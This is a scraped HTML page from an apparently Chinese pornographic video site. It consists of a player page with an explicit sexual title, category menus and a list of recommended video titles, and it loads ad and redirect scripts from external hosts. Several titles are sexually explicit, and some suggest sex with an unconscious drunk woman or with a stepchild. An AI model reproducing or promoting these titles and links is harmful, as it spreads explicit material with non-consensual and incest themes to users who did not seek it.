

--- FILE ---
content_type: text/html
request_url: http://21zzz.com/play/index41057-0-0.html
body_size: 4073
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=41057;var seaplaylink="/play/index41057-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            长期包养嫩模操逼1小时超长合集.
        </title>
        <meta name="keywords" content="长期包养嫩模操逼1小时超长合集." />
        <meta name="description" content="长期包养嫩模操逼1小时超长合集." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;长期包养嫩模操逼1小时超长合集.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250318/aGItmwJZ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250318/aGItmwJZ/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250318/aGItmwJZ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66c913bd8cfb49058a4483dd3473d40a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>